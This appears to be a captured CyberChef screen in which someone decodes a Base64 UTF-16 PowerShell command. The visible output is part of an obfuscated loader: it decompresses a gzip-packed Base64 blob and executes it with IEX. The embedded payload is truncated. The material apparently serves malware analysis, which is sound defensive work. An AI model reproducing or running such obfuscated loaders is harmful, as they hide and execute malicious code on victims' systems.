 CyberChef - From Base64, Remove null bytes - CyberChef
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
456
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Fang URL
IPv6 Transition Addresses
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
QwA3ADgAUABTADkAZgAxADAAdABLADcAdQBXAHIAVwBYAEgAMwB3ADUATwBOAE8AVgByADUAVAArAFkA
SgArAEUARABrADIALwBqADgAbQA0AEkAZABOAC8AegB1ADAARwBYAGgANQBmAC8AWQBPAFgAZQA3AFEA
NQAzAGkAVgBDADgAVQAvAEMAZwBYAFIAbwBEADcATQBoACsAWQBiAGYASAAxAGcAbgAzAHIATQB1AFIA
YwBDAHoAYwBuAGQAdwBWAFgAaABVAHkAVwAvAGUAMAB1ADMAcQBFAHkASgAvAEkAYQA2AFIAZABSADMA
NgBnADcAQwBZADAATwBtAEEAZAA4AHIAdwBTADcASwBMAG0ATABxAC8AUABuADEAagBVAHEAUQBlAFYA
YgA4AFIAcwAyAHgAaABxAEYAOQB2AGgAdQA2AEsAcgBBAFUAUQB6ACsAVgBtAGMANgBOAFoATQBJAHcA
OQB6AGUAVQBZADgARgBrAHoAdwAwAEEAQQBBAD0APQAiACkAKQA7AEkARQBYACAAKABOAGUAdwAtAE8A
YgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUA
YwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQA
cwAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0A
bwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgA
KQA7A
7445
1
Raw Bytes
CRLF (detected)
Output
$s=New-Object IO.MemoryStream(,
[Convert]::FromBase64String("H4sIAAAAAAAAAK1XbXOiyhL+HH8FH1KllsagqIl7a6sOKCgq+IJ
vMSeVGmBQlHcGkJzd/34a1Jzs3ey9W3WvVZTDTHdP99PP9DQKJncKCUyNSK6OqbsVDkLTdahGoXDbc0V
CfaX+KBaMyNFINp0NXneYvHqBq70iXQ9wGFJ/FW6mKEA2VbqNUfBqu3pk4SqVv2SCWI8CXL65KdzkU5E
TIgO/OoiYMX61Mdm7eggblZ5Zz+u5NjKdly9fulEQYIec32t9TNgwxLZqmTgslalv1HqPA3w3UQ9YI9R
f1O1rrW+5KrIuYmkXaXsIiHX0bG3saiiLoKZ4lklKxT//LJaf7+ovNd6PkBWWikoaEmzXdMsqlqnv5Wz
DRerhUlEytcANXYPU1qbDNGrL3Hs5d146+14sXyLbeQji+HWQmdWzTqkIwylgw54xLFap52y/55cX6o9
3b+aRQ0wb10SH4MD1FBzEpobD2gA5uoXn2AC1Ygjpc3bFMjgRYBIFDnX1BfRi94hLt05kWVWw+/y7dl9
KMk6u4P6uUumjEkhNSVCuXjjxO3BIOW/O5iCcn7z/QK4y/H4iWLnwvfAJVXVs4R0i+JUAvh+4Wri5ec6
HGOIpTd3QzPW+UnSVksAJRNwgzdK5CCJcfvknP+dtr5ph9ZeG6leti845PWc/vlLPK9fUXwo35cKFPdn
8qxqZlo6DbP3Xp6GHDdPBvdRBtqldCV/6LGfYsHCOR+0qJoOfpeJlAeu9CzrFDNDnn9V42yTvutzZOVa
DvIfgFVCi/KMz5xyWiqIjYRvwO78DTW8NOGb4Kn05Wul19+w943LXQmFYpaYRnHOtSikYWVivUqwTmpc
2792
1
4ms
Raw Bytes
CR (detected)
ENG
20:20
05/09/2025